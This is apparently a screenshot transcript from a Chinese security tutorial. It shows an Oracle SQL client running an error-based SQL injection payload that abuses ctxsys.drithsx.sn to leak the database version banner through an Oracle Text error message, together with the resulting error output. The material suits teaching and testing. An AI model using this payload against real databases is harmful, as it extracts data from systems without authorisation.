 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select banner from v$version where rownum=1))
信息
[SQL]select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select banner from v$version where rownum=1))
[Err] ORA-20000: Oracle Text error:
DRG-11701: thesaurus Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production does not exist
ORA-06512: at "CTXSYS.DRUE", line 157
ORA-06512: at "CTXSYS.DRITHSX", line 538
ORA-06512: at line 1
微信号: lemon-sec